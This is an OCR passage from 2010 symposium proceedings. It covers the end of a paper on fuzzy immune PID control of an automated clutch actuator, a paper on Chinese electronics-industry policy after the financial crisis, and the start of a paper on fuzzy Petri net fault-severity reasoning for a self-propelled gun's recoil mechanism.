

Figure 4 .AMT Clutch Actuator dynamic structure of double-loop position feedback control system

3.2 The Model of Control System of Actuator

In order to improve the control system to respond rapidly, adopt the structural style with a position loop and a speed loop. The location instructions of actuator and the detected actual displacement stroke position deviation, obtain the voltage output control signals. The signal is amplified by the power electronic converter, and the actuator is droved to move in accord with control instructions. Speed of inner loop can adjust the disturbance timely to achieve the motor speed control [5][6].

AMT Clutch Actuator dynamic structure of double-loop position feedback control system is shown in Figure 4. W_{APR} (S) for APR position regulator transfer function, W_{ASR} (S) for ASR speed regulator transfer function, W_{PWM} (S) for PWM power conversion circuit transfer function. Speed loop for the inner loop, the location for the out loop.

4. ACTUATOR CONTROL SIMULATION

As the DC servo motor control system is highly nonlinear, time-varying uncertainty and time delay characteristics, under the influence of work load disturbance, process control and even model structure will change, making the traditional PID controller can not meet the control requirements. Fuzzy Control for a superior robustness and adaptive capacity, without accurate modeling characteristics of the system are widely used. In this paper, fuzzy immune control is based on immune algorithm fuzzy reasoning[7][8], reason the control system output and control output via changes, see the results as the initial parameters of immune algorithm, use immune algorithm to infer the PID controller parameter k_d. The error between system output and reference input, as well as the changes in error are fuzzy reasoned, the result will be used to adjust the PID controller parameters k_i and k_d, to realize self-adaptive PID controller parameters optimization. Figure 5 is a DC servo motor fuzzy immune PID control block diagram of simulation model [9][10].

Simulation used a square wave as input; figure 6 is DC servo motor speed response curve under PID and fuzzy immune PID control. PID control parameters were taken k_p = 40, k_i = 36, k_d = 1. As can be seen from the figure, fuzzy immune PID control and fuzzy PID control can make the system output without overshoot, the response time is less than 0.1s, but the response time under fuzzy immune PID control is shorter than the fuzzy control about 0.02s, robustness and following features is good. The simulation show that speed performance of DC servo motor under fuzzy immune PID control has greatly improved.



a）DC servo motor fuzzy immune PID control simulation diagram



b) PID control subsystem simulation block diagram

Figure 5. DC servo motor Fuzzy Immune PID Control Simulation Model



Figure 6. Comparison of DC servo motor speed response curves under the control of fuzzy PID and fuzzy immune PID control

5. ACTUATOR DISPLACEMENT CLOSED-LOOP CONTROL EXPERIMENT

5.1 Principle and Process of Experiment

Test system mainly consists of control panels, motor drive board, PC host computer, position sensors and electric actuators. PC host computer program used Visual Basic 6.0; controller used ATmega16L chip; governor select motor drive technology panels, master-chip model is L298N; position sensor model is MILLAY KTM100; actuators use electric actuator, there are shown in Figure 7 below.



a） Actuator Position Control System for closed-loop diagram



b） Working schematic diagram

Figure 7. Actuator Position Control System for closed-loop diagram and working schematic diagram

PC host computer send forward, back orders to the RS232 serial port communications, pass instructions to controller microcomputer. Microcontroller programmed to generate PWM control signal, governor transmit PWM motor control signal to the actuator for speed control. Microcontroller use two IO port to control motors positive or inversion. Actuator output components screw and position sensors are connected. Position sensors capture position signal to feed back to the ontroller. Controllers via RS232 serial communication feed information back to the PC host computer, host computer draw displacement time curve by the host computer program written in VB.

5.2 Experimental Results

Pairs of PWM register sets different parameters to observe the displacement rate changes of actuator. In this paper, PWM register selects the parameters 400 and 1000, corresponding to the driving voltage of 5.14V and 11.72V, test results shown in figure 8a), the abscissa represents displacement (mm), the vertical axis for speed (mm / s). in figure 8b), the abscissa represents displacement (cm), vertical axis is time (s). From the experimental results in the integration and separation process of clutch, ECU gives instruction to controller according to the best control law, and generates PWM modulated signal to change the DC servo motor drive voltage, thereby the combination and separation speed of clutch is changed. Electric actuator can be able to follow the clutch control law better, response exactly, quickly and can meet the requirements in the joining process of clutch when vehicle started.



a) Actuator displacement change rate in test plan



b) Actuator speed fast pulse response characteristics

Figure 8. Test result

6. CONCLUSIONS

Electric actuators composed of a DC servo motor replace hydraulic system as the AMT clutch actuator. Compared with the electro-hydraulic control mechanism, the structure of AMT control system is greatly simplified, and system cost is reduced. Applying pulse-width modulation motor speed control and using the speed as a feedback signal directly, the combination speed of clutch was controlled precisely, and the clutch started quality is improved. The study shows that the dynamic characteristics of clutch actuator can meet the engagement process requirements when vehicles started. Applying position double-loop speed control system for the actuator, through the simulation test with DC servo motor speed to track each other's wave, shows that speed performance of DC servo motor under fuzzy immune PID control has greatly improved. This method has good optimization ability and has good ability to optimize the parameters, to meet light-vehicle AMT real-time control requirements.

REFERENCES

[1] Chen Rongtong. Developing All-electric Clutch in AMT [D].Jilin University, a master's thesis, 2005.

[2] Xi Junqiang, Chen Huiyan, Ding Huarong. Motor-driven automatic clutch feasibility study [J]. Vehicle Power and Technology: 2001, (2): 1 ~ 5.

[3] Burkhard Pollak, Norbert Esly,Viggo Norum,Kongsberg DevoTek. Electro-Mechanical Actuators.7th LuK Symposium.LuK GmbH&Co,l1/12.Apri12002:174~176.

[4] Ernst H. Kohlhage.Automation of Manual Transmissions.7th LuK Symposium.LuK GmbH&Co, 11 . /12. April 2002:104~106.

[5] Hu Shousong. Automatic Control Theory [M]. Changsha: National Defense University Press, 1995:56 ~ 85.

[6] Du Zhiqiang. High response DC motor short stroke linear modeling, control and experimental research, doctoral dissertation. Wuhan: Huazhong University of Science, 2006

[7]Xiao Dan. Fuzzy PID Controller Design and Research [D]. Tianjin University, a master's thesis, 2005.

[8] Ding Yongsheng, Ren Lihong. A novel fuzzy self-tuning immune feedback control system. Control and Decision, 2000,15 (4): 443 ~ 446.

[9] Ying H, Siler W, Buckley J. Fuzzy control theory: a nonlinear case. Automatic, 1990.

[10] Dubois D, Prade H. Fuzzy sets in approximate reasoning. Fuzzy Sets and Systems, 1991, 40(1):143~ 244.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Future Innovation-oriented Development of Electronics and Information Industry Policy

Considering on the Basis of International Financial Crisis

Bin Xuehua
Business school Central South University
Changsha, Hunan, China
yyhandy@yeah.net

Bin Xuelian
The Fourth Department of Air Force Radar Academy
Wuhan, Hubei, China
binxuelian@yeah.net

Abstract—**China's electronics and information industry (EII) is both a high-tech industry and new emerging industry .it owns huge value in market. It provides convenient service for common people. Due to outbreak of international financial crisis, China's EII suffered from a heavy hit. In order to deal with crisis, China promulgated electronics and information industrial promotion policy (EIIPP) in 2009 as well as helping EII economic recovery and prevent the acceleration of economic downturn. During the hard time, EIIPP showed anti-crisis-oriented, strong government intervention and future innovation-oriented trend in economy. But international and domestic environment changes have restricted application of EIIPP to a certain extent. Only innovation-oriented industrial policy will adapt the future development of EII.**

Keywords- environment changes; innovation; policy; trend

I. INTRODUCTION

Electronics and information industry (EII) is both new emerging and sunrise industry. It owns huge value in market. It provides convenient service for common people. At the beginning of 1982, such product like consumer electronic and net information that almost belonged to higher wage countries did not exist in China, even in china, it is a luxurious goods, but within 20 years, Consumer electronics has become the China's largest industry with the advance of science and technology, higher education, representing over 3 percent of Chinese GDP and 15 percent of total world output in the industry.[1]

With the outbreak of international financial crisis, many factories cancelled or reduced order of the chip, product sale of the whole EII went down dramatically. Chinese government promulgated the electronic and information industrial promotion policies (EIIPP) since February 2009.

EIIPP is the most important measure to prevent the industrial economic downturn; EIIPP will guide enterprise's economic development in the future also. At the same time, EIIPP show that the trends are characterized by anti-crisis-oriented, strong state-intervention, future innovation orientation in the context of crisis. At present, the anti-crisis goal has basically attained. However, effectiveness of industrial promotion policies is restricted by international and domestic environment changes. Only innovation-oriented trend of EIIPP adapt the future economic development.

II. TREND OF ELECTRONICS AND INFORMATION INDUSTRIAL PROMOTION POLICY: ANTI-CRISIS – ORIENTED,STRONGER STATE-INTERVENTION,FUTURE INNOVATION ORIENTED

EII show three trends in the context of financial crisis.

One trend is anti-crisis –oriented in the context of financial crisis. EIIPP come into force in mid- February 2009 to overcome EII decline. EIIPP's contents can be summarized as follows: a) upgrading the industrial structure of the industry, b) developing the indigenous innovation, strengthening the capacity for independent innovation, c) integrating or merger, restructuring, creating larger corporation ;such as merger of China Unicom and China Netcom, d) increasing investment in technological upgrading ,including the integrated circuit industry, LCD technologies, and new generation mobile telephone; such as only during the period of January to September of 2009, there is more than 200 billion RMB investment for telecom industry, it is predicted that investment of telecom industry is more than 270 billion RMB in a whole year of 2009,[2]e) increased support service outsourcing as well as the globalization of Chinese firms in R&D, manufacturing and marketing. The industrial measures include import duties on equipment, financing, ax abatement and chip procurement,

It is quiet clear from EIIPP reflect anti-crisis–oriented. Through EIIPP, government would like to keep the industrial steady, upgrade the industrial structure, and enhance industrial competitiveness .whose goals are to solve the difficulties and problems of EII facing financial crisis.

The second tendency shows that the central government strengthened the power of state-intervention in the economy. EIIPP really reflects this point through its concentrating on all resources and optimizing the resources-allocation. Such as, merger of China Unicom and China Netcom, their merger are completely controlled by government in definite

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.139

time. In the meantime, these policies restrict access to market, even by no approving to new project or by raising the standard of entering these industrial markets. In this sense, the industrial promotion policies strengthen the power of state intervention in national economy.

Its third tendency is future innovation oriented Though EIIPP is mainly used to solve the tough time, it also proposed that EII should place more emphasis on the innovation also, especially independent innovation in order to join a new round of world competition and attain own core competitiveness in the future international market. Since the new 15-year medium–to long term S&T plan laid out in January 2006,which would like to build own capability of independent innovation in order to change from the traditional model economic growth (excessive dependence on cheap labor driven low–end manufacturing) to modern model of economic growth (know-how driven medium and high –end manufacturing).

III. RESTRICTION OF ELECTRONICS AND INFORMATION INDUSTRY'S APPLICATION BASED ON INTERNATIONAL AND DOMESTIC ENVIRONMENT CHANGES

World Bank Report (1993)-- "East Asian Miracle "pointed out that industrial policy certainly played important role in economic development of East Asian Countries .Only after several years , that" East Asian Miracle" falling in 1997's Asian financial crisis told us if Government intervened too much or too little, we could taste bitter fruit because market mechanism could lose its right function. We should take industrial policy seriously.

On the one hand, let's start from today's environment changes.

Firstly, we possessed something in the past, which doesn't mean that we possess it now, rather, we are likely to lose it .We take the example of comparative advantage of labor force that is foundation of traditional industrial policy operation. However, with the rise of wage, a steep rise in labor costs is imposing more pressure on China's firms, which means that comparative advantage of cheap and low cost labor is disappearing. That means past industrial policy dependent on foundation is disappearing also. In addition, technological advances or innovation activities, especially information technological development have made firm size and market power less important than before in the process of realizing their competitiveness and economic efficiency, so traditional industrial policies " pick winner" or cultivate national champion by fostering large scale of domestic firms or through stimulating expanding economy of scale ,which is less significant. That is, industrial policy's room become narrower, seeking a new room to operate industrial policy is a new task for policy-maker.

Secondly, international agreements have restricted a certain extent of application of Industrial policy including IPP.

China had accession to WTO in 2001. WTO rules will restrict a degree of application of industrial policy instruments; therefore these restrictions on subsidies, local content protection, and export promotion had reduced flexibility of Government intervention,[3] Leading to obsolescence and ineffectiveness of some of industrial policy. An example was the discriminatory VAT rebate for domestic manufacture of semiconductors which practice China terminated to be consistent with its WTO obligations.[4]

In addition, when we use industrial policy instruments to promote special sector or industries, we can incur retaliation (e.g. anti-dumping and countervailing duty) from other countries now, the trend became more obvious than before that both developing countries and developed countries frequently use retaliation during the hard time. There are too much cases to be filed against China's products during 2009-2010.Only during the period of January to August in 2009, there are 17 nations and about 80 cases to launch trade-relief investigation against China's products. Among these cases, there are 50 antidumping cases, 9 anti-subsiding cases, 13 particular measures, 7 particular protection cases. Among nations, India launched for 22 cases, USA for 14, Argentina for 10 Turkestan for 6, EC and Canada for 10 respectively. It is partly because of US, India, or EU's trade protection; [5]partly because there really were many subsidies and dumping acts in China. Only some instruments like provision of information to exporters and changes in exchange rate would be allowed under the present WTO's rule framework, as well as R&D subsidies and cooperative R&D.

Thirdly, together with the advent of information technology and society, most of all countries basically reach a consensus on innovation .That is, innovation provides a source of permanent competitiveness for a firm.

We have to recognize that China has still been concentrated in primarily the low-end commodity manufacturing, even if it exported its high–tech products such as consumer information products which is labeled as either foreign- brand, or these low value-added component part of these products (e.g. DVD and color TV, digital products) still being Chinese technology, whereas these high value added parts of these products are bought from foreign firms at higher costs. Just as Posts and Telecommunications Minister Wu Jichuan had a speech at 1995's conference on telecommunication technology, that China's rapidly growing telephone network is among the world's most sophisticated. However, it is relied almost entirely on imported technologies and equipment, Wu called for greater development of China's indigenous R&D for future development in order to boost telecommunication development[6]. Recently, there is a piece of newly news that several domestic producers simultaneously announced that they determined to stop production line of DVD because they cannot afford to patent fees.

In particular, since 2008's financial crisis, crisis has made many drawbacks of China's industries exposed to us. Such as, a lack of core technology, frail foundation, low level of replications, excess capacity, environmental pollution and so on.

These questions to solve require developing indigenous innovation activities. Traditional low-end industries need

innovation or high-technology to upgrade their industrial structure so as to maintain comparative advantage of low cost; new emerging industries need innovation or innovative technology that can not be easily coped by others to further boost own development in order to attain competitiveness in global competition.

As seen above, environment of policy operation has changes very much, which makes policy-maker recognize the limitation and restriction of industrial policy on the one hand, and transformation of idea towards innovation on the other hand. Only innovation, can it not be easily coped and rapidly imitated, neither can other countries and firms to catch-up. Only China grasps nature of innovation, can China possess unique feature of Chinese products. Only innovation makes enterprises take the lead in world market, attain a dynamic efficiency in order to have comparable advantage, thereby eventually achieve overall social welfare.

On the other hand, two other trends of EIIPP have showed side-effects except innovation-oriented trend.

Firstly, international crisis brought about excess capacity; EIIPP further aggravated the state of excess capacity of production besides redundant construction and the rising price, etc. Such as excess capacity in chip industry.

Secondly, industrial policy can lead to monopoly position or restrict competition. China formed the national champions of telecom industry and monopoly position in domestic telecommunication market through integrated action by IPP requiring.

Even the restructuring and integrating (especially state-owned enterprise) are initiated by government administrative order rather than by market mechanism; which lead to increase monopoly power. Just as a Chinese scholar said :"almost all the major organizational and institutional innovation are still the national decision-making, state coordinates the relationship between the behaviors of enterprises, from the horizontal economic integration to form enterprise groups, until today's acquisitions, reorganization." [7]The kind of Industrial promotion policies distort the competition and create unfair competitive environment to a certain degree. Such as, Chinese consumers still pay more times telephone charges than those in other countries.

IV. TRANSFORMATION OF ELECTRONICS AND INFORMATION INDUSTRIAL POLICY: INNOVATION-ORIENTED MODEL

In view of the issues discussed above, environment changes have restricted and narrowed the room and scope of industrial promotion policy operation ,whereas innovation should be viewed as a main driver of economy development and should be written in the process of making policy and law.

Firstly, innovation-oriented industrial policies should give up preferable industrial policies for selective industries and sectors, more emphasize on innovation-related technological policies in order to encourage R&D or invest in innovation-related industries by state-aid or state-subsidies. Namely; innovation-driven industrial policy would be concerned with dynamic efficiency and ensure access to finance and information for innovation activities, such as: the efficient utilization of S&T, R&D. human resource, management asset. As China's government, it should be more responsible for the provision of information on supply and demand of industry, rather than administrative management; In turn, anti-monopoly policy should strengthen law enforcement, promote the dynamic of the market, actively encourage technological innovation, to create the external suitable environment for industrial development.

Secondly, Industrial policies should encourage economic concentration by market mechanism in order to promote industrial competitiveness. If a country wants to own internationally competitive industry, it is necessary in the world market that it needs economic concentration to a certain extent.

Thirdly, innovation-driven industrial policies should phase out policy protection and relax industrial regulation, converting more industries into competitive industries that belong to the Jurisdiction of the anti-monopoly policy.

Chinese market is an immature market in most industries. China's immature market is the reason that there is insufficient number of market players to compete. To solve the lack of competition, rent-seeking behavior and other issues, the Chinese government should relax and eliminate market entry barriers in order to become competitive industry into the scope of application of China Anti-Monopoly Law soon as possible. In addition, as social advances and information technology develops, some natural monopoly industries (road transport, telecommunication, insurance, electrical power, etc.) have lost their roots which existed in the past. Government should also timely eliminate the protection of industrial policy for natural monopoly industries in order to transform them into competitive industries which belong to the scope of application of anti-monopoly law.

Fourthly, both innovation-driven industrial policies should protect at start-up stage of innovative industries or firms, set a limited time for protection .Most of Chinese innovative industries focus on information technology or new high-technology, most of them are small and medium enterprises that will meet many obstacles in the process of development, leading to protection of industrial policy. But after a period of protection, the policy protection for them should be discarded in order to get rid of more dependence on industrial policy.

REFERENCES

[1] Linden,Greg,"China standard Time: A Study in Strategic industrial policy,"Business and Politics,Vol6,issue 3,2004,Pg2.

[2] Analysis and prospect of previous three quarter of electronics and information industrial operation. http://China.com.cn. On October 29-2009.

[3] Bijit Bora, Peter J. Lloyd , Mari Pangestu, Industrial Policy and The WTO ,United Nations Conference On Trade and Development, Policy Issues in International Trade and Commodities, Study Series

No.6, UNCTAD/ITCD/TAB/7 , United Nations Publication ,United Nations 2000. P33

[4] Alan Wm.Wolff, Dewey & LeBoeuf. China's Industrial Policies: The Impact on U.S. Companies, Workers and the American Economy . Testimony of Alan Wm. Wolff ,Dewey & LeBoeuf Before a Hearing of the U. S.-China Economic and Security Review Commission. Washington, D.C. March 24, 2009. Pg15

[5] Lang,xian-ping. lang xian-ping say :New imperialism in China. East Press, P169.2001.1.

[6] China Daily ,December 16,1995,cited(electronically)in China News Digest,January 1,1996

[7] Xu ChuanShen, XieDi: industrial economics,science press(July.2007) p2

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Fault severity degree reasoning of Self-Propelled Gun Based on Fuzzy Petri net

Liying Cai
Equip command and manage department Ordnance Engineer College
Shijiazhuang, Hebei, China
lixiaodong11111@sina.com

Xisheng Jia, Jianmin Zhao,Luchao Wang
Equip command and manage department Ordnance Engineer College
Shijiazhuang, Hebei, China
luchao_w@163.com

***Abstract*----In order to identify rational maintenance level for the fault of Self-Propelled Gun, this paper proposes a fault severity degree criterion and adopts fuzzy Petri net to establish corresponding information expression model in allusion to recoil mechanism of Self-Propelled Gun. The analysis method of graph theory is also adopted to deal with qualitative analysis of fault evaluation information database.**

Keywords*----*Self-Propelled Gun; Fuzzy Petri net; Fault Tree Analysis

I. INTRODUCTION

On-condition maintenance requires the corresponding organizations to constitute maintenance level plan in order to keep the inherent reliability of equipment and reduce cost of maintenance. Generally speaking, maintenance of Self-Propelled Gun includes Minor Maintenance, Middle Maintenance and Major Maintenance. Minor Maintenance means to eliminate faults according Minor Maintenances cope and relative technology condition to make the system degradation extent be improved on the small side; Middle Maintenance is to decompose, inspect , identify and repair in term of Middle Maintenance scope and its technology condition; Major Maintenance is also called as overhaul, means to take sufficient and meticulous maintenance work toward weapons equipment in the light of Major Maintenance scope and its technology condition, in order to the degradation status can be improved remarkably. For sake of identifying rational maintenance level for the fault of Self-Propelled Gun, we need to establish fault severity degree criterion. Breechblock and recoil mechanism are the main fault components of Self-Propelled Gun, we adopt fuzzy Petri net to establish corresponding information expression model in allusion to recoil mechanism of Self-Propelled Gun.

Ⅱ. ESTABLISH FAULT EVALUATION DATABASE OF RECOIL MECHANISM

Fault evaluation course is to distinguish the fault maybe occur together with fault orientation process through analyzing fault phenomenon, which offers available gist for identifying maintenance work range. This paper makes Fault Tree Analysis (FTA) by way of the main gist for recoil mechanism of Self-Propelled Gun evaluation.[1] Fault Tree Analysis is to choose some system fault which has the biggest influence as peak event, and break up the cause of system fault to middle event, till the whole fault event decomposed to basic event. Fault Tree Analysis of Recoil mechanism of Self-Propelled Gun mainly includes Recoil mechanism excessively long FTA, Recoil mechanism excessively short FTA, counter-recoil movement deficiency and counter-recoil movement with a rush. Fault evaluation analysis method based on FTA demands bottom event and peak event of recoil mechanism or its subsystem are fixed events, namely include fault and work. However during the fault reasoning course, some information which are not obtained by measure belongs to uncertain information, it is difficult to describe exactly by traditional two-value logic. Because fuzzy Petri net is a system model which expresses fuzzy information and analyzes asynchronous concurrency, which can makes up the shortage of traditional FTA model.

Definition 1. Fault evaluation fuzzy Petri net is defined as six-dimensional group $FPN = (P, T, \Pr e, Post, u, M_O)$, here: P is fuzzy place definite set, refers to fault event; T is fuzzy transmission definite set, refers to logical threshold; Pre is defined as pre-incidence matrix on $P \times T$; Post is defined as post- incidence matrix on $P \times T$; μ is defined real function on T, refers to confidence of relative rule to transmission; M_o is original mark, means the confidence of place which is corresponding to bottom when reasoning begins.

Make the fault event of Fault Tree Analysis of Recoil mechanism of Self-Propelled Gun mapped into place set, logical threshold into transmission, confidence of bottom fault event is mapped into original mark of fuzzy Petri net.[2] Take lack of counter-recoil fluid as example, we establish the relative fault evaluation fuzzy Petri net model as followed Figure 1.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.151



Figure 1. Recoil mechanism fault tree and its fault evaluation fuzzy Petri net model

Fault evaluation method includes qualitative and quantitative analysis, qualitative analysis mainly makes the logical expression of peak fault event decomposed into basic least cutset, which offers help for evaluating fault severity extent and implementing maintenance decision with pertinence. Quantitative analysis is to compute severity extent of peak fault event on the condition of given the severity extent of bottom fault event.

III. RECOIL MECHANISM FAULT INFORMATION DATABASE QUALITATIVE REASONING

Do qualitative analysis for fault event of recoil mechanism can link with pertinent check and test, which can reduce search scope step by step, and improve exhaustive analysis of maintenance person, availability of eliminating fault and veracity of orientating fault, and finally evaluating fault severity extent of recoil mechanism and identifying cause of fault. Petri net model simplifies the logical relation of FTA as directed network consisting of place and transmission, so we can adopt analysis method of graph theory to deal with qualitative analysis of fault evaluation information database.

Definition2 With regard to fault evaluation fuzzy Petri network $FPN = (P, T, \Pr e, Post, u, M_O)$,

if assume $P_E \subset P$ is bottom event place set, P_T is peak event place, if it exist subset $P_C \subset P_E$ and original M_O, if meet $\forall p \in P_C : M_O(p) = 1$, well then exist $M_T \in R(M_o)$ satisfies $M_T(P_T) = 1$, that we call P_C as cutest, if it doesn't exist $P_{C'} \subset P_C$ to make $P_{C'}$ as cutest, then P_C is called the least cutest.

The cutset predicates that if some bottom event of Fault Tree occurs at one time, it will cause peak event occurs. One cutset represents one probability of one fault of recoil mechanism occurs, namely one fault mode. The following will give the matrix algorithm to solve the least cutest.

Step 1: Initialization output place $P_{out} = P_T$, order iterative step $k = 0$;

Step 2: For output place P_{out}, if $\exists t_i \in {}^*P_{out}$, $(i = 1,2,\cdots n)$, and $\left|{}^*t_i = 1\right|$, so make serial numbers of transmission set $\{t_i\}$ constitute row vector a_k to be as row vector of matrix A, if $\left|{}^*t_i\right| > 1$, so we make serial numbers of transmission set $\{t_i\}$ constitute column vector $a_k{}^T$ to be as column vector of matrix A;

Step 3: For output place P_{out}, if ${}^*P_{out} = \Phi$,which shows this place is the bottom place, then keep the numbering of the place in the matrix unchangeable;

Step 4: When the elements in matrix include middle place, assign $k = k + 1$, turn to step 3;

Step 5: When every elements in matrix A is substituted for basic place, then constitute a sparse matrix, then make the common elements between column and column of matrix fill the corresponding residual position, thus form a real matrix A';

Step 6: The columns of matrix A' form cutest P_C, then get the least cutest through removing respective paternal set from P_C.

After getting the cutsets of recoil mechanism fault event, we need to evaluate fault severity extent of recoil mechanism to offer auspice for identifying maintenance level.

IV. RECOIL MECHANISM FAULT INFORMATION DATABASE QUANTITATIVE REASONING

In order to evaluate fault extent of recoil mechanism, we should take every factor of fault of recoil mechanism into consider, and computer the relative integrated fault exponent, and this significant to evaluate fault status of recoil mechanism and identifying maintenance level exactly. Here this paper evaluates the bottom fault severity extent from the influence to function and schedule, reduction of economic loss and life according to the effect to the whole system of bottom fault events.



Figure 2. Fuzzy comprehensive evaluation model of fault

Maintenance engineer adopts the following four fuzzy languages to depict and describe bottom fault severity extent: {quite severe, severe fault, common fault, light fault}, its evaluation criterion table is showed by table 1: Fault evaluation criterion of recoil mechanism.

Quantify bottom fault event severity level by using 0.1～0.9 five-scale method, assign the four level four values: 0.9, 0.7, 0.5, 0.3. So we can do a quantity evaluation on severity extent of fault tree peak event. Recoil mechanism fault evaluation information database uses "or" "and" logical reasoning method, namely maximum and minimum operation on fuzzy set. Thus there is the following reasoning rule:[3][4]

Rule 1: say variable t enable if and only if: $\forall p_i \in {}^{\times}t$: $M(p_i) > 0$, when transmission t is energized, mark of place p_i keep unchangeable, confidence of transmission t output is :

$$CF(t) = \mu(t) \bullet \min_{P_i \in t}\{M(p_i)\} \qquad ①$$

Rule 2: when place P has several enable input transmission, namely $|{}^{*}p| > 1$, so after transmission $t_j \in {}^{*}P$ energized, mark of place P is:

$$M(p) = \max_{t_j \in {}^{\times}p}\{CF(t_j)\} \qquad ②$$

Because Petri net uses a driving way of transmission event,[5] there exists some consistence between data information flow and forward reasoning, so quantitative reasoning course of recoil mechanism evaluation information database can be induced to:

Step 1: Assign iterative step $k = 0$, we get token value of bottom event by communication with maintenance engineer (namely evaluation value of corresponding fault severity extent), then obtain original condition M_0 of database system;

Step 2: Look for all of t_j which satisfies $\forall p_i \in {}^{\times}t_j$, if $M(p_i) > 0$,compute output confidence $CF_k(t_j)$ of transmission t_j according to formula ①;

Step: 3 Search for place, give random transmission $t \in {}^{\times}p_j$ to random place p_j, if meet $CF_k(t) > 0$, then compute confidence $M_k(p_i)$ of place p_j by using formula ②;

Step 4: If $\forall p \in P$, satisfy $M_{k+1}(p) = M_k(p)$, then reasoning is over; or else assign $k = k + 1$.

REFERENCES

[1] The Researches on Fault Analysis and Fault Forecast Technology for Large-caliber Guns. Ph.D. Dissertation. Qin Junqi. Nanjing University of Science and Technology. November 2005

